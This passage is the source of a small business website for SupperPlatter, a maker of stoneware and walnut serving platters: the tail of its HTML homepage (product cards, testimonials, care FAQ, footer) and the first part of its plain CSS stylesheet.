            <li><a href="about.html" class="mobile-nav-link">About Atelier</a></li>
            <li><a href="about.html#platters" class="mobile-nav-link">Heirloom Platters</a></li>
            <li><a href="blog.html" class="mobile-nav-link">Culinary Journal</a></li>
            <li><a href="contact.html" class="mobile-nav-link">Contact & Inquiries</a></li>
            <li><a href="privacy-policy.html" class="mobile-nav-link">Privacy Policy</a></li>
            <li><a href="terms-and-conditions.html" class="mobile-nav-link">Terms & Conditions</a></li>
            <li><a href="disclaimer.html" class="mobile-nav-link">Disclaimer</a></li>
            <li><a href="cookie-policy.html" class="mobile-nav-link">Cookie Policy</a></li>
        </ul>
    </div>
    
    <main>
        <!-- Section 1: Hero -->
        <section id="hero" class="hero-section">
            <div class="container">
                <div class="hero-content">
                    <span class="hero-tagline">Heirloom Evening Dinnerware Atelier</span>
                    <h1 class="hero-title">The Grand Evening Platter Engineered for Shared Feasts</h1>
                    <p class="hero-desc">Elevate your communal dinner table with artisan stoneware and sustainably harvested walnut platters that keep slow-braised cuts warm and family stories flowing.</p>
                    <div class="hero-actions">
                        <a href="about.html#platters" class="btn btn-primary">Explore Platter Designs</a>
                        <a href="contact.html" class="btn btn-outline-gold">Reserve Atelier Consultation</a>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 2: Mission & Ethos -->
        <section id="mission-ethos" class="section">
            <div class="container">
                <div class="grid-2">
                    <div>
                        <span class="section-eyebrow">Commensal Dining Philosophy</span>
                        <h2 class="section-title">Reclaiming the Shared Table Through Timeless Dinnerware</h2>
                        <p class="section-desc" style="margin-bottom: 1.5rem;">At SupperPlatter, we believe that dinner is the defining anchor of human connection. When family and friends gather around an ample serving platter, the boundary between meal and ceremony dissolves into warm conviviality.</p>
                        <ul class="feature-list">
                            <li class="feature-item">
                                <span class="feature-bullet">&bull;</span>
                                <div><strong>Uncompromised Thermal Mass:</strong> Fired at 2,340&deg;F to maintain slow-roast temperatures for over 45 minutes at the table.</div>
                            </li>
                            <li class="feature-item">
                                <span class="feature-bullet">&bull;</span>
                                <div><strong>Ergonomic Hand-Carved Grips:</strong> Integrated underside finger recesses engineered for confident, spill-free transport from oven to tabletop.</div>
                            </li>
                            <li class="feature-item">
                                <span class="feature-bullet">&bull;</span>
                                <div><strong>100% Non-Toxic Mineral Glazes:</strong> Certified zero lead, cadmium, or volatile synthetic sealers for absolute food contact purity.</div>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <img src="assets/images/gourmet_supper_spread.jpg" alt="Heirloom Dinner Feast Spread on Ceramic Platter" class="card-img" style="height: 460px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 3: Signature Platters -->
        <section id="signature-platters" class="section section-alt">
            <div class="container">
                <div class="section-title-wrap">
                    <span class="section-eyebrow">Atelier Collection</span>
                    <h2 class="section-title">Master Dinner Platters for Every Gathering Size</h2>
                    <p class="section-desc">Each silhouette is hand-thrown or precision-jointed in small artisan batches to balance aesthetic majesty with effortless kitchen utility.</p>
                </div>
                <div class="grid-3">
                    <div class="card">
                        <img src="assets/images/artisan_serving_platter.jpg" alt="Heirloom Oval Braising Platter" class="card-img">
                        <div class="card-body">
                            <span class="card-tag">Stoneware Ceramic</span>
                            <h3 class="card-title">The Grand Oval Braising Platter</h3>
                            <p class="card-text">Measuring 22 inches in length with a deep 1.5-inch juice retention rim, this platter effortlessly accommodates whole roasted heritage birds and root vegetable medleys.</p>
                            <a href="about.html#platters" class="btn btn-secondary">View Specifications</a>
                        </div>
                    </div>
                    <div class="card">
                        <img src="assets/images/charcuterie_dinner_board.jpg" alt="Solid Walnut Evening Tasting Platter" class="card-img">
                        <div class="card-body">
                            <span class="card-tag">End-Grain Timber</span>
                            <h3 class="card-title">The Mercer End-Grain Carving Board</h3>
                            <p class="card-text">Crafted from kiln-dried American black walnut and conditioned with organic beeswax, providing knife-friendly resistance for prime rib and brisket carving.</p>
                            <a href="about.html#platters" class="btn btn-secondary">View Specifications</a>
                        </div>
                    </div>
                    <div class="card">
                        <img src="assets/images/roasted_family_feast.jpg" alt="Round Tuscan Family Dinner Platter" class="card-img">
                        <div class="card-body">
                            <span class="card-tag">High-Density Earthenware</span>
                            <h3 class="card-title">The Round Convivial Sharing Dish</h3>
                            <p class="card-text">An 18-inch circular profile designed for central table placement, allowing diners on all sides effortless access to pasta al forno, roasted chops, and braised greens.</p>
                            <a href="about.html#platters" class="btn btn-secondary">View Specifications</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 4: Culinary Thermal Engineering -->
        <section id="culinary-thermal-engineering" class="section section-dark">
            <div class="container">
                <div class="grid-2">
                    <div>
                        <img src="assets/images/ceramic_dinnerware_craft.jpg" alt="Vitrified Ceramic Dinnerware Wheel Crafting" class="card-img" style="height: 440px; border-radius: var(--radius-md);">
                    </div>
                    <div>
                        <span class="section-eyebrow">Thermal Physics & Metallurgy</span>
                        <h2 class="section-title">The Science of Tabletop Temperature Preservation</h2>
                        <p class="section-desc" style="margin-bottom: 1.5rem;">A magnificent dinner is often ruined when hot entrees cool prematurely upon transfer to room-temperature serving dishes. Our stoneware composition solves this dilemma through deliberate material density.</p>
                        <p style="color: rgba(255,255,255,0.85); margin-bottom: 1.25rem;">By formulating our proprietary clay body with 32 percent calcined refractory feldspar, our platters achieve a thermal absorption coefficient of 1.48 W/m&middot;K. When pre-warmed in a moderate 175&deg;F warming oven for ten minutes, the platter serves as a gentle radiating heat reservoir that maintains food warmth throughout a prolonged multi-course supper.</p>
                        <a href="contact.html" class="btn btn-outline-gold">Request Thermal Data Sheet</a>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 5: Curated Dinner Feasts -->
        <section id="curated-dinner-feasts" class="section">
            <div class="container">
                <div class="section-title-wrap">
                    <span class="section-eyebrow">Evening Menu Harmony</span>
                    <h2 class="section-title">Plating Versatility for the Modern Host</h2>
                    <p class="section-desc">From rustic seasonal harvest roasts to refined coastal seafood platters, our pieces are tailored for diverse culinary traditions.</p>
                </div>
                <div class="grid-3">
                    <div class="card">
                        <img src="assets/images/rustic_vegetable_platter.jpg" alt="Caramelized Farm Autumn Roots Platter" class="card-img">
                        <div class="card-body">
                            <h3 class="card-title">Autumn Harvest Roots</h3>
                            <p class="card-text">Generous thermal capacity allows roasted butternut squash, glazed parsnips, and rosemary shallots to caramelize and remain piping hot at the dining table.</p>
                        </div>
                    </div>
                    <div class="card">
                        <img src="assets/images/braised_culinary_course.jpg" alt="Slow-Braised Short Ribs on Deep Platter" class="card-img">
                        <div class="card-body">
                            <h3 class="card-title">Braised Shank & Reductions</h3>
                            <p class="card-text">Deep sloping rim profiles prevent rich reductions and cooking jus from spilling during vigorous carving or serving across crowded family dinner tables.</p>
                        </div>
                    </div>
                    <div class="card">
                        <img src="assets/images/mediterranean_supper_board.jpg" alt="Mediterranean Dinner Platter Spread" class="card-img">
                        <div class="card-body">
                            <h3 class="card-title">Mediterranean Mezze Feast</h3>
                            <p class="card-text">Matte non-porous glaze surfaces resist staining from extra virgin olive oil, balsamic vinegar reductions, and pomegranate molasses.</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 6: Dining Experience Process -->
        <section id="dining-experience-process" class="section section-alt">
            <div class="container">
                <div class="section-title-wrap">
                    <span class="section-eyebrow">From Kiln to Table</span>
                    <h2 class="section-title">The Four Pillars of SupperPlatter Craftsmanship</h2>
                    <p class="section-desc">Every piece undergoes a multi-week transformation from raw earth to an enduring culinary heirloom.</p>
                </div>
                <div class="grid-2">
                    <div>
                        <ul class="feature-list">
                            <li class="feature-item">
                                <span class="feature-bullet">1.</span>
                                <div><strong>Raw Mineral Sourcing:</strong> Sourced exclusively from pristine American clay deposits free of synthetic dyes and recycled urban aggregate.</div>
                            </li>
                            <li class="feature-item">
                                <span class="feature-bullet">2.</span>
                                <div><strong>Dual Vitrification Firing:</strong> Bisque fired at 1,800&deg;F followed by high-fire glaze maturation at cone 10 (2,340&deg;F) for extreme vitreous density.</div>
                            </li>
                            <li class="feature-item">
                                <span class="feature-bullet">3.</span>
                                <div><strong>Thermal Shock Stress Profiling:</strong> Every batch is tested from 400&deg;F oven heat to room temperature counters to ensure total fracture resistance.</div>
                            </li>
                            <li class="feature-item">
                                <span class="feature-bullet">4.</span>
                                <div><strong>Hand-Burnished Finishing:</strong> The base foot-ring is hand-polished with 400-grit diamond pads to prevent scratching delicate mahogany dining tables.</div>
                            </li>
                        </ul>
                    </div>
                    <div>
                        <img src="assets/images/chef_plating_dinner.jpg" alt="Chef Plating Course on Custom Stoneware Platter" class="card-img" style="height: 420px; border-radius: var(--radius-md); box-shadow: var(--shadow-md);">
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 7: Mercer Atelier Studio -->
        <section id="mercer-atelier" class="section">
            <div class="container">
                <div class="grid-2">
                    <div>
                        <img src="assets/images/mercer_dining_room.jpg" alt="Mercer Street Dining Atelier NYC" class="card-img" style="height: 440px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
                    </div>
                    <div>
                        <span class="section-eyebrow">Private New York Studio</span>
                        <h2 class="section-title">Visit the Mercer Street Culinary Tasting Room</h2>
                        <p class="section-desc" style="margin-bottom: 1.25rem;">Located at 181 Mercer Street in SoHo, New York, our private atelier invites culinary enthusiasts and dinner party hosts to touch our clay weights and examine glaze lusters in person.</p>
                        <p style="margin-bottom: 1.5rem; color: var(--color-text-secondary);">Bring your family dinner table dimensions and preferred guest counts; our dining concierges will curate an integrated suite of platters, gravy boats, and condiment vessels tailored to your entertaining ritual.</p>
                        <div style="background: var(--color-bg-card); padding: 1.25rem; border: 1px solid var(--color-border); border-radius: var(--radius-sm); margin-bottom: 1.75rem;">
                            <p style="font-weight: 700; color: var(--color-primary-dark); margin-bottom: 0.25rem;">Mercer Atelier Visiting Hours:</p>
                            <p style="font-size: 0.9rem; color: var(--color-text-muted);">Tuesday &ndash; Saturday: 10:00 AM &ndash; 6:30 PM EST<br>Private Evening Host Tastings: By Appointment</p>
                        </div>
                        <a href="contact.html" class="btn btn-primary">Book Atelier Appointment</a>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 8: Host Testimonials -->
        <section id="host-testimonials" class="section section-alt">
            <div class="container">
                <div class="section-title-wrap">
                    <span class="section-eyebrow">Convivial Experiences</span>
                    <h2 class="section-title">Endorsed by Hosts Who Cherish the Table</h2>
                    <p class="section-desc">Read verbatim impressions from dinner party creators and private chefs who rely on SupperPlatter daily.</p>
                </div>
                <div class="grid-3">
                    <div class="quote-card">
                        <p class="quote-text">&ldquo;Serving a fourteen-pound roasted ribeye on the Mercer Walnut Carving Platter transformed our holiday dinner. The juice canal caught every ounce of jus, and the wood grain drew audible gasps when brought to the table.&rdquo;</p>
                        <div class="quote-author">Eleanor Vance-Sterling</div>
                        <div class="quote-role">Private Dining Host, Manhattan NY</div>
                    </div>
                    <div class="quote-card">
                        <p class="quote-text">&ldquo;The thermal mass of the Grand Oval platter is remarkable. We pre-warmed it in the oven, and thirty minutes into dinner, the braised lamb shoulder was still emitting steam. It completely changed our hosting flow.&rdquo;</p>
                        <div class="quote-author">Julian Montgomery</div>
                        <div class="quote-role">Executive Chef & Culinary Educator, Boston MA</div>
                    </div>
                    <div class="quote-card">
                        <p class="quote-text">&ldquo;Finding serving pieces that are both oven-safe to 500 degrees and gorgeous enough for a formal anniversary dinner is nearly impossible. SupperPlatter created modern heirlooms that our children will inherit.&rdquo;</p>
                        <div class="quote-author">Sarah & David Lin</div>
                        <div class="quote-role">Weekend Supper Club Organizers, Greenwich CT</div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 9: Host FAQ Accordion -->
        <section id="host-faq" class="section">
            <div class="container">
                <div class="section-title-wrap">
                    <span class="section-eyebrow">Table Guidance</span>
                    <h2 class="section-title">Frequently Asked Hospitality Inquiries</h2>
                    <p class="section-desc">Everything you need to know about thermal warming, dishwasher safety, and timber conditioning.</p>
                </div>
                <div class="faq-wrap">
                    <div class="faq-item">
                        <div class="faq-header">How should I pre-warm stoneware dinner platters prior to serving?</div>
                        <div class="faq-body">We recommend placing your ceramic stoneware platter in an oven set to 175&deg;F to 200&deg;F for eight to twelve minutes prior to plating. This charges the mineral thermal mass without overheating the rim, allowing the dish to be safely carried with standard linen napkins while preserving hot food temperatures at the dining table for upwards of 45 minutes.</div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-header">Are SupperPlatter stoneware vessels safe for dishwasher and oven use?</div>
                        <div class="faq-body">Yes. All our ceramic stoneware pieces are fully vitrified at 2,340&deg;F and are certified safe for conventional ovens up to 500&deg;F, microwave reheating, and standard commercial dishwashers. To prevent thermal shock fracture, avoid moving the platter directly from a cold refrigerator into a scorching oven.</div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-header">How do I clean and maintain the solid walnut carving boards?</div>
                        <div class="faq-body">End-grain walnut boards should always be hand-washed with lukewarm water and mild organic dish soap, then wiped immediately dry with a lint-free towel. Never submerge the timber in water or place it in a dishwasher. Re-apply organic food-grade mineral oil or our proprietary beeswax balm every four to six weeks to preserve natural grain suppleness.</div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-header">Do you accommodate custom dimensions for bespoke dining tables?</div>
                        <div class="faq-body">Absolutely. Our Mercer Street atelier regularly collaborates with private homeowners and interior architects to create bespoke platter suites engineered to match specific dining table lengths, seating arrangements, and sideboard depths. Visit our Contact page to schedule a bespoke consultation.</div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 10: Dinner Reservation CTA -->
        <section id="dinner-reservation-cta" class="section section-dark" style="text-align: center;">
            <div class="container" style="max-width: 800px;">
                <span class="section-eyebrow">Begin Your Commensal Journey</span>
                <h2 class="section-title" style="margin-bottom: 1.25rem;">Transform Your Next Evening Feast into an Heirloom Memory</h2>
                <p class="section-desc" style="margin-bottom: 2.25rem;">Whether hosting an intimate candlelight dinner for four or a vibrant festive feast for sixteen, choose dinnerware crafted with purpose, thermal science, and generational integrity.</p>
                <div style="display: flex; gap: 1rem; justify-content: center; flex-wrap: wrap;">
                    <a href="contact.html" class="btn btn-primary">Schedule Studio Consultation</a>
                    <a href="about.html" class="btn btn-outline-gold">Learn Atelier Story</a>
                </div>
            </div>
        </section>
    </main>
    
    <footer class="site-footer">
        <div class="container">
            <div class="footer-grid">
                <div>
                    <a href="index.html" class="footer-logo">SupperPlatter</a>
                    <p class="footer-desc">Crafting heirloom ceramic stoneware and end-grain walnut serving platters engineered for grand evening feasts, family-style hospitality, and enduring dinner table memories.</p>
                    <p class="footer-desc"><strong>Mercer Atelier:</strong> 181 Mercer Street, New York, NY 10012, United States<br><strong>Telephone:</strong> +1-888-777-5845<br><strong>Inquiries:</strong> care@supperplatter.com</p>
                </div>
                <div>
                    <h4 class="footer-col-title">Navigation</h4>
                    <ul class="footer-links">
                        <li><a href="index.html" class="footer-link">Home Overview</a></li>
                        <li><a href="about.html" class="footer-link">Culinary Atelier</a></li>
                        <li><a href="about.html#platters" class="footer-link">Serving Platters</a></li>
                        <li><a href="blog.html" class="footer-link">Technical Journal</a></li>
                        <li><a href="contact.html" class="footer-link">Table Concierge</a></li>
                    </ul>
                </div>
                <div>
                    <h4 class="footer-col-title">Governance</h4>
                    <ul class="footer-links">
                        <li><a href="privacy-policy.html" class="footer-link">Privacy Policy</a></li>
                        <li><a href="terms-and-conditions.html" class="footer-link">Terms & Conditions</a></li>
                        <li><a href="disclaimer.html" class="footer-link">Disclaimer</a></li>
                        <li><a href="cookie-policy.html" class="footer-link">Cookie Policy</a></li>
                    </ul>
                </div>
                <div>
                    <h4 class="footer-col-title">Evening Journal</h4>
                    <ul class="footer-links">
                        <li><a href="blog/thermal-mass-and-heat-retention-in-stoneware-platters.html" class="footer-link">Thermal Stoneware Science</a></li>
                        <li><a href="blog/family-style-commensality-and-dining-room-ergonomics.html" class="footer-link">Commensality & Ergonomics</a></li>
                        <li><a href="blog/end-grain-walnut-versus-stoneware-for-carving-platters.html" class="footer-link">Walnut vs Stoneware</a></li>
                        <li><a href="blog/food-safe-mineral-vitrification-and-heavy-metal-free-glazes.html" class="footer-link">Vitrification Chemistry</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 SupperPlatter Atelier LLC. All rights reserved. Registered culinary dinnerware atelier.</p>
                <p>181 Mercer Street, New York, NY 10012 | High-density dinnerware craftsmanship.</p>
            </div>
        </div>
    </footer>
    <script src="assets/js/main.js"></script>
    
</body>
</html>
---- assets/css/style.css ----
:root {

    --color-primary: #9E3D24;
    --color-primary-light: #C2593F;
    --color-primary-dark: #2B1E1A;
    --color-accent: #D4A373;
    --color-accent-sage: #5C715E;
    --color-bg-page: #FAF8F5;
    --color-bg-card: #FFFFFF;
    --color-bg-dark: #1A1412;
    --color-bg-elevated: #F3EFEA;
    --color-text-primary: #2B1E1A;
    --color-text-secondary: #5A4A42;
    --color-text-muted: #87766E;
    --color-text-white: #FFFFFF;
    --color-border: #EADBCE;
    --color-border-accent: #D4A373;
    --font-heading: 'Cinzel', 'Playfair Display', Georgia, serif;
    --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    --radius-sm: 6px;
    --radius-md: 12px;
    --radius-lg: 20px;
    --radius-full: 9999px;
    --shadow-sm: 0 2px 8px rgba(43, 30, 26, 0.05);
    --shadow-md: 0 8px 24px rgba(43, 30, 26, 0.08);
    --shadow-lg: 0 16px 36px rgba(43, 30, 26, 0.12);
    --transition-fast: 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    --transition-smooth: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    --header-height: 84px;

}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    font-family: var(--font-body);
    color: var(--color-text-primary);
    background-color: var(--color-bg-page);
    line-height: 1.65;
    -webkit-font-smoothing: antialiased;
}

h1, h2, h3, h4, h5, h6 {
    font-family: var(--font-heading);
    color: var(--color-text-primary);
    line-height: 1.25;
    font-weight: 700;
}

a {
    color: var(--color-primary);
    text-decoration: none;
    transition: color var(--transition-fast);
}

a:hover {
    color: var(--color-primary-light);
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

.container {
    max-width: 1240px;
    margin: 0 auto;
    padding: 0 1.5rem;
}

.site-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(250, 248, 245, 0.94);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--color-border);
    height: var(--header-height);
    display: flex;
    align-items: center;
}

.header-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.site-logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    font-family: var(--font-heading);
    font-size: 1.5rem;
    font-weight: 800;
    color: var(--color-primary-dark);
    letter-spacing: 0.04em;
    text-transform: uppercase;
}

.site-logo span {
    color: var(--color-primary);
}

.nav-desktop {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 1.75rem;
    list-style: none;
}

.nav-link {
    font-size: 0.95rem;
    font-weight: 600;
    color: var(--color-text-primary);
    text-transform: uppercase;
    letter-spacing: 0.05em;
    padding: 0.5rem 0;
    position: relative;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--color-primary);
    transition: width var(--transition-smooth);
}

.nav-link:hover::after,
.nav-link.active::after {
    width: 100%;
}

@media (min-width: 1141px) {
    .nav-item-policy {
        display: none !important;
    }
}

.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 0.5rem;
    font-family: var(--font-body);
    font-size: 0.95rem;
    font-weight: 700;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    padding: 0.85rem 1.75rem;
    border-radius: var(--radius-sm);
    transition: all var(--transition-smooth);
    cursor: pointer;
    border: none;
}

.btn-primary {
    background: var(--color-primary);
    color: var(--color-text-white);
    box-shadow: var(--shadow-sm);
}

.btn-primary:hover {
    background: var(--color-primary-light);
    color: var(--color-text-white);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.btn-secondary {
    background: transparent;
    color: var(--color-primary-dark);
    border: 2px solid var(--color-primary-dark);
}

.btn-secondary:hover {
    background: var(--color-primary-dark);
    color: var(--color-text-white);
}

.btn-outline-gold {
    background: transparent;
    color: var(--color-accent);
    border: 2px solid var(--color-accent);
}

.btn-outline-gold:hover {
    background: var(--color-accent);
    color: var(--color-primary-dark);
}

.mobile-menu-btn {
    display: none;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.mobile-menu-btn span {
    display: block;
    width: 26px;
    height: 3px;
    background: var(--color-primary-dark);
    margin: 5px 0;
    border-radius: 2px;
    transition: transform var(--transition-fast);
}

.mobile-drawer {
    display: none;
    position: fixed;
    top: var(--header-height);
    left: 0;
    width: 100%;
    height: calc(100vh - var(--header-height));
    background: var(--color-bg-page);
    padding: 2rem 1.5rem;
    overflow-y: auto;
    z-index: 999;
    border-top: 1px solid var(--color-border);
}

.mobile-drawer.open {
    display: block;
}

.mobile-nav-list {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 1.25rem;
}

.mobile-nav-link {
    font-size: 1.15rem;
    font-weight: 700;
    color: var(--color-text-primary);
    text-transform: uppercase;
    display: block;
    padding: 0.5rem 0;
    border-bottom: 1px solid var(--color-border);
}

@media (max-width: 1140px) {
    .nav-desktop {
        display: none;
    }
    .mobile-menu-btn {
        display: block;
    }
}

/* Section Base */
.section {
    padding: 5.5rem 0;
}

.section-alt {
    background: var(--color-bg-elevated);
}

.section-dark {
    background: var(--color-bg-dark);
    color: var(--color-text-white);
}

.section-dark h2,
.section-dark h3,
.section-dark p {
    color: var(--color-text-white);
}

.section-title-wrap {
    text-align: center;
    max-width: 760px;
    margin: 0 auto 3.5rem auto;
}

.section-eyebrow {
    font-size: 0.85rem;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    font-weight: 700;
    color: var(--color-primary);
    margin-bottom: 0.75rem;
    display: block;
}

.section-dark .section-eyebrow {
    color: var(--color-accent);
}

.section-title {
    font-size: 2.35rem;
    margin-bottom: 1rem;
}

.section-desc {
    font-size: 1.1rem;
    color: var(--color-text-secondary);
}

.section-dark .section-desc {
    color: rgba(255, 255, 255, 0.82);
}

/* Hero Section */
.hero-section {
    position: relative;
    padding: 6rem 0;
    background: linear-gradient(135deg, rgba(43, 30, 26, 0.94), rgba(158, 61, 36, 0.85)), url('../images/hero_dinner_platter.jpg') center/cover no-repeat;
    color: var(--color-text-white);
    min-height: 82vh;
    display: flex;
    align-items: center;
}

.hero-content {
    max-width: 800px;
}

.hero-tagline {
    display: inline-block;
    background: rgba(212, 163, 115, 0.2);
    border: 1px solid var(--color-accent);
    padding: 0.35rem 1.25rem;
    border-radius: var(--radius-full);
    font-size: 0.85rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--color-accent);
    margin-bottom: 1.5rem;
}

.hero-title {
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.15;
    margin-bottom: 1.5rem;
    color: var(--color-text-white);
}

.hero-desc {
    font-size: 1.25rem;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 2.25rem;
    max-width: 680px;
}

.hero-actions {
    display: flex;
    gap: 1.25rem;
    flex-wrap: wrap;
}

/* Grid & Cards */
.grid-3 {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2rem;
}

.grid-2 {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    gap: 3rem;
    align-items: center;
}

.card {
    background: var(--color-bg-card);
    border-radius: var(--radius-md);
    overflow: hidden;
    border: 1px solid var(--color-border);
    box-shadow: var(--shadow-sm);
    transition: transform var(--transition-smooth), box-shadow var(--transition-smooth);
}

.card:hover {
    transform: translateY(-6px);
    box-shadow: var(--shadow-lg);
}

.card-img {
    width: 100%;
    height: 250px;
    object-fit: cover;
}

.card-body {
    padding: 1.75rem;
}

.card-tag {
    font-size: 0.75rem;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    color: var(--color-primary);
    margin-bottom: 0.5rem;
    display: block;
}

.card-title {
    font-size: 1.35rem;
    margin-bottom: 0.75rem;
}

.card-text {
    color: var(--color-text-secondary);
    font-size: 0.95rem;
    margin-bottom: 1.25rem;
}

/* Feature List */
.feature-list {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.feature-item {
    display: flex;
    gap: 0.75rem;
    align-items: flex-start;
    font-size: 1rem;
    color: var(--color-text-secondary);
}

.feature-item strong {
    color: var(--color-text-primary);
}

.feature-bullet {
    color: var(--color-primary);
    font-weight: 800;
    font-size: 1.2rem;
    line-height: 1;
}

/* Testimonials */
.quote-card {
    background: var(--color-bg-card);
    padding: 2.25rem;
    border-radius: var(--radius-md);
    border-left: 4px solid var(--color-primary);
    box-shadow: var(--shadow-sm);
}

.quote-text {
    font-style: italic;
    font-size: 1.05rem;
    color: var(--color-text-secondary);
    margin-bottom: 1.25rem;
}

.quote-author {
    font-weight: 700;
    color: var(--color-text-primary);
    font-size: 0.95rem;
}

.quote-role {
    font-size: 0.85rem;
    color: var(--color-text-muted);
}

/* Accordion FAQ */
.faq-wrap {
    max-width: 860px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.faq-item {
    background: var(--color-bg-card);
    border: 1px solid var(--color-border);
    border-radius: var(--radius-sm);
    overflow: hidden;
}

.faq-header {
    width: 100%;
    padding: 1.25rem 1.5rem;
    text-align: left;
    background: none;
    border: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    font-family: var(--font-heading);
    font-size: 1.15rem;
    font-weight: 700;
    color: var(--color-text-primary);
}

.faq-body {
    padding: 0 1.5rem 1.25rem 1.5rem;
    color: var(--color-text-secondary);
    font-size: 0.95rem;
    display: block;
}

/* Policy Pages & Long-Form Styling */
.policy-container {
    max-width: 900px;
    margin: 4rem auto;
    padding: 0 1.5rem;
}

.policy-header {
    border-bottom: 2px solid var(--color-border);
    padding-bottom: 2rem;
    margin-bottom: 2.5rem;
}

.policy-meta {
    font-size: 0.9rem;
    color: var(--color-text-muted);
    margin-top: 0.5rem;
}

.policy-section {
    margin-bottom: 3rem;
}

.policy-section h2 {
    font-size: 1.65rem;
    margin-bottom: 1.25rem;
    color: var(--color-primary-dark);
}

.policy-section p {
    font-size: 1.05rem;
    line-height: 1.8;
    color: var(--color-text-secondary);
    margin-bottom: 1.5rem;
}

.policy-card {
    background: var(--color-bg-card);
    border: 2px solid var(--color-accent);
    border-radius: var(--radius-md);
    padding: 2.25rem;
    margin-top: 3.5rem;
    box-shadow: var(--shadow-md);
}

.policy-card h3 {
    font-size: 1.4rem;
    color: var(--color-primary-dark);
    margin-bottom: 1rem;
}

.policy-card p {
    font-size: 0.95rem;
    color: var(--color-text-secondary);
    margin-bottom: 0.75rem;
}

.contact-details-list {
    list-style: none;
    margin-top: 1rem;
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    font-size: 0.95rem;
}

/* Monograph Blog & Technical Sections */
.article-container {
    max-width: 860px;
    margin: 4rem auto;
    padding: 0 1.5rem;
}

.article-header {
    margin-bottom: 2.5rem;
}

.article-title {
    font-size: 2.5rem;
    margin-bottom: 1rem;
    line-height: 1.2;
}

.article-meta {
    font-size: 0.95rem;
    color: var(--color-text-muted);
    display: flex;
    gap: 1.5rem;
    margin-bottom: 2rem;
}

.article-img-wrap {
    margin-bottom: 2.5rem;
    border-radius: var(--radius-md);
    overflow: hidden;
    box-shadow: var(--shadow-md);
}

.article-content h2 {
    font-size: 1.75rem;
    margin: 2.5rem 0 1.25rem 0;
    color: var(--color-primary-dark);
}

.article-content h3 {
    font-size: 1.35rem;
    margin: 2rem 0 1rem 0;
    color: var(--color-primary);
}

.article-content p {
    font-size: 1.05rem;
    line-height: 1.8;
    color: var(--color-text-secondary);
    margin-bottom: 1.5rem;
}

.data-table {
    width: 100%;
    border-collapse: collapse;
    margin: 2rem 0;
    font-size: 0.95rem;
    background: var(--color-bg-card);
    border-radius: var(--radius-sm);
    overflow: hidden;
    box-shadow: var(--shadow-sm);
}

.data-table th,
.data-table td {
    padding: 0.85rem 1.25rem;
    border: 1px solid var(--color-border);
    text-align: left;
}

.data-table th {
    background: var(--color-bg-elevated);
    color: var(--color-primary-dark);
    font-weight: 700;
}

.technical-monograph-section {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
    padding: 1.75rem;
    background: var(--color-bg-elevated);
    border-radius: var(--radius-md);
    border-left: 4px solid var(--color-primary);
}

/* Contact Form */
.contact-form {
    background: var(--color-bg-card);
    padding: 2.5rem;
    border-radius: var(--radius-md);
    border: 1px solid var(--color-border);
    box-shadow: var(--shadow-md);
}

.form-group {
    margin-bottom: 1.5rem;
}

.form-label {
    display: block;
    font-weight: 600;
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
}

.form-control {
    width: 100%;
    padding: 0.85rem 1rem;
    border: 1px solid var(--color-border);
    border-radius: var(--radius-sm);
    font-family: var(--font-body);
    font-size: 1rem;
    transition: border-color var(--transition-fast);
}

.form-control:focus {
    outline: none;
    border-color: var(--color-primary);
}

textarea.form-control {
    min-height: 130px;
    resize: vertical;
}

/* Footer */
.site-footer {
    background: var(--color-bg-dark);
    color: var(--color-text-white);
    padding: 4.5rem 0 2rem 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1.5fr;
    gap: 3rem;
    margin-bottom: 3.5rem;
}

